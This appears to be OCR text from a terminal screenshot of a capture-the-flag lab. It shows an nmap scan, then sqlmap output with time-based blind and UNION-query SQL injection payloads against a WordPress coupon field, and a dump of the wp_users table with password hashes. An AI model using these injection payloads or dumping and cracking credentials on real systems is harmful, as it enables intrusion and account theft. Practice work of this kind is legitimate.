 Apps Places
Mar 30 9:31:36 PM
3% 22% ↑0.0 kB ↓0.2 kB
nexxel@nexxel: ~/Desktop
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ nmap -T5 -sV -sC -Pn 10.10.62.56
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-30 21:13 IST
Nmap scan report for 10.10.62.56
Host is up (0.18s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.
0)
| ssh-hostkey:
|   2048 95:c3:ce:af:07:fa:e2:8e:29:04:e4:cd:14:6a:21:b5 (RSA)
|   256 4d:99:b5:68:af:bb:4e:66:ce:72:70:e6:e3:f8:96:a4 (ECDSA)
|_  256 0d:e5:7d:e8:1a:12:c0:dd:b7:66:5e:98:34:55:59:f6 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 9 disallowed entries
| /workshop/ /root/ /lol/ /agent/ /feed /crawler /boot
|_/comingreallysoon /interesting
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.50 seconds
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ sudo nano hash.txt
[sudo] password for nexxel:
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ sudo nano /etc/hosts
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ cat hash.txt
$P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B.
$P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10
$P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/
$P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$
nexxel@nexxel: ~/Desktop
),5714)-- jCoO&apply_coupon=Apply Coupon
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: coupon_code=%E2%80%98 or 1=1#' AND (SELECT 3926 FROM (SELECT(SLEEP(5)))fSmb)-- gona&apply_coupon=Apply Coup
on
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: coupon_code=%E2%80%98 or 1=1#' UNION ALL SELECT CONCAT(0x716b717071,0x6a43677a4d755a426b7058724847455764536
2727154766d464c4245495957464578614d4c477957,0x717a766b71),NULL,NULL#&apply_coupon=Apply Coupon
---
[21:28:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[21:28:42] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[21:28:42] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[21:28:42] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:28:45] [INFO] writing hashes to a temporary file '/tmp/sqlmapr4gly3675431/sqlmaphashes-tcqh48z2.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpress
Table: wp_users
[4 entries]
| ID   | user_url                       | user_pass                          | user_email        | user_login | user_st
atus | display_name | user_nicename | user_registered     | user_activation_key                           |
| 1    | http://site.wekor.thm/wordpress | $P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B. | admin@wekor.thm   | admin      | 0
     | admin        | admin         | 2021-01-21 20:33:37 | <blank>                                       |
| 5743 | http://jeffrey.com              | $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10 | jeffrey@wekor.thm | wp_jeffrey | 0
     | wp jeffrey   | wp_jeffrey    | 2021-01-21 20:34:50 | 1611261290:$P$BufzJsT0fhM94swehg1bpDVTupoxPE0 |
| 5773 | http://yura.com                 | $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ | yura@wekor.thm    | wp_yura    | 0
     | wp yura      | wp_yura       | 2021-01-21 20:35:27 | <blank>                                       |
| 5873 | http://eagle.com                | $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ | eagle@wekor.thm   | wp_eagle   | 0
     | wp eagle     | wp_eagle      | 2021-01-21 20:36:11 | <blank>                                       |
[21:28:48] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.62.56/dump/wordp
ress/wp_users.csv'
[21:28:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.62.56'
[*] ending @ 21:28:48 /2025-03-30/
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$
sqlma
hash